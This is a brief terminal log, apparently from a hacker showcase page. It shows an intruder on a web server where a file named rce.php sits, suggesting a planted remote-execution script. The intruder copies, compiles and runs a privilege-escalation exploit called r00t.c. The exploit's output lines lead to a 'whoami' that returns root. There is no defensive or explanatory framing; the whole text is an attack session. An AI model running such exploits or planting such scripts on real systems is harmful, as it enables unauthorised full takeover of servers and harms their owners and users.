 -rw-r--r-- 1 www wheel 31 Feb 21 14:28 rce.php
$ cp r00t.c /tmp/
$ gcc -o r00t r00t.c
r00t.c:178:2: warning: no newline at end of file
$ chmod +x r00t
$ ./r00t
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ whoami
root
$